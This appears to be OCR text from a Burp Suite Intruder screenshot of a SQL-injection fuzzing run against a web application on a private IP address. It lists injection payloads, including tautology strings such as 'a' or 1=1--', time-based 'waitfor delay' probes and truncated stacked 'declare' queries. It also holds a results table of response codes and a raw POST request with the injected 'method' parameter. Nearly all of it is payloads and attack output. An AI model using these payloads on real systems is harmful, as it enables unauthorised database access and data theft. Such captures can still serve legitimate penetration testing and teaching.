 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets
Payload set: 1 Payload count: 154
Payload type: Simple list Request count: 1,078
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used
Paste
Load ...
Remove
Clear
'
a' or 1=1--
"a"" or 1=1--"
or a = a
a' or 'a' = 'a
1 or 1=1
a' waitfor delay '0:0:10'--
1 waitfor delay '0:0:10'--
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 94822
1 1 ' 200 1949
2 1 a' or 1=1-- 500 1853
3 1 "a"" or 1=1--" 500 1853
4 1 or a = a 500 1853
5 1 a' or 'a' = 'a 500 1853
6 1 1 or 1=1 500 1853
7 1 a' waitfor delay '0:0:10'-- 500 1853
8 1 1 waitfor delay '0:0:10'-- 500 1853
9 1 declare @q nvarchar (200) sele... 500 1853
10 1 declare @s varchar(200) select... 500 1853
11 1 declare @q nvarchar (200) 0x7... 500 1853
Request Response
Raw Params Headers Hex
POST /TBPWeb/miniuiTableAction.do?method=a'%20or%201%3d1--&viewid=shyxdxsignalZDYview HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Accept: text/plain, */*; q=0.01
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.27.58:7007/TBPWeb/app/equipMonitorInfodot/infodot-standard/jkjzk-tree-view.jsp?viewid=shyxdxsignalZD
Yview&_t=291350&_winid=w9834
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 45
Host: 192.168.27.58:7007